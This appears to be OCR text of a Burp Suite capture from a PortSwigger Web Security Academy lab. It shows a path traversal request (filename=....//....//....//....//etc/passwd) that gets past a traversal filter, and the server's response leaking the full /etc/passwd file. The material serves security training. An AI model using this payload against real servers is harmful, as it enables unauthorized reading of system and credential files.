 Request
Pretty Raw Hex Hackvertor \n
1 GET /image?filename=
....//....//....//....//etc/passwd HTTP/2
2 Host:
0af300f104c0204e8e4c793300b900da.web-security-acade
my.net
3 Cookie: session=2jZ3DCSF2TkFzKiiek2Ou0rXzmd8uzsY
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not)A;Brand";v="8", "Chromium";v="138"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Accept-Language: es-ES,es;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/138.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: none
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologi
n
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologi
n
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash